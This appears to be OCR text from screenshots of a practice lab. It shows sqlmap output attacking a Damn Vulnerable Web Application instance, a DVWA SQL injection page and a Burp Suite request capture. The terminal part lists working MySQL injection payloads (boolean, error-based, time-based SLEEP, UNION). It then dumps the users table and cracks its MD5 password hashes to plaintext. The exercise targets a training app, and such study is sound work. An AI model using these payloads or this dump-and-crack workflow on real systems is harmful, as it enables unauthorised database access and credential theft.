 kali@kali: ~
File Actions Edit View Help
Payload: id=1' OR NOT 2724=2724#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(7574,9311)>(SELECT COUNT(*),CONCAT(0×7176707a71,(SELECT (ELT(7574=7574,1))),0×71
767a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 6959 UNION SELECT 8324 UNION SELECT 9781 UNION SELECT 7508)a GROUP
BY x)-- WdxZ&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8618 FROM (SELECT(SLEEP(5)))hADW)-- ycLo&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7176707a71,0×496b50425a7a7a47436c75697975495a77617873676d
42686e6c69636f63677a74756e4a726a6855,0×71767a6b71)#&Submit=Submit
---
[10:52:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[10:52:09] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate t
able(s) entries
[10:52:09] [INFO] fetching current database
[10:52:09] [INFO] fetching tables for database: 'dvwa'
[10:52:09] [INFO] fetching columns for table 'users' in database 'dvwa'
[10:52:09] [INFO] fetching entries for table 'users' in database 'dvwa'
[10:52:09] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:52:09] [INFO] using hash method 'md5_generic_passwd'
[10:52:09] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[10:52:09] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[10:52:09] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[10:52:09] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password
| last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882c
f99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922
e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc692
16b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e
9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882c
f99 (password) | Smith | Bob |
[10:52:09] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.1
02/dump/dvwa/users.csv'
[10:52:09] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[10:52:09] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[10:52:09] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.
50.102/dump/dvwa/guestbook.csv'
[10:52:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50
.102'
[*] ending @ 10:52:09 /2024-04-03/
Damn Vulnerable Web Ap
Not secure 192.168.50.102/dvwa/vulnerabilities/sqli/?id=1&Sub...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Se
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.102:80
Forward Drop Intercep... Action Open br... Add notes HTTP
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1&Submit=
Submit HTTP/1.1
2 Host: 192.168.50.102
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://192.168.50.102/dvwa/vulnerabilities/sq
li/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; PHPSESSID=
ab1ea1aaefe4bf286c0b225f7b2bdbb9
11 Connection: close
12
13
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Search 0 highlights
Event log All issues Memory: 101.6MB